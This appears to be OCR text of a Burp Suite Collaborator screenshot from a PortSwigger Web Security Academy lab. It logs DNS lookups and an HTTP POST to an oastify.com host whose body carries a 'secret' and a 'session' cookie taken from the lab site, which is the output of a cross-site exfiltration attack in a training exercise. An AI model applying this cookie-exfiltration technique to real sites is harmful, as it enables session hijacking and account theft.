 Dashboard Target Proxy Intruder Repeater Collaborator (8) Sequencer Decoder Comparer Logger Organizer Extensions
14 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2025-Jan-18 12:48:53.959 UTC DNS b5hifmhv14vl2njdvwkgk7fuolupig65 3.248.186.129
2 2025-Jan-18 12:48:53.959 UTC DNS b5hifmhv14vl2njdvwkgk7fuolupig65 3.248.186.232
3 2025-Jan-18 12:48:53.959 UTC DNS b5hifmhv14vl2njdvwkgk7fuolupig65 3.248.186.203
4 2025-Jan-18 12:48:53.959 UTC DNS b5hifmhv14vl2njdvwkgk7fuolupig65 3.251.105.77
5 2025-Jan-18 12:48:54.011 UTC HTTP b5hifmhv14vl2njdvwkgk7fuolupig65 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: b5hifmhv14vl2njdvwkgk7fuolupig65.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Chrome/114118
9 Content-Type: text/plain;charset=UTF-8
0 Accept: */*
1 Origin: https://0a8b00e70475b1bf803217e500db0067.web-security-academy.net
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: no-cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a8b00e70475b1bf803217e500db0067.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br, zstd
7 Accept-Language: en-US,en;q=0.9
8
9 secret=QgnqSUIcYnmalzRVvdqdpApXGUtuDePr; session=Eq3xFTN6BZfA4Fq2jkhESRJ1mrCInZ5u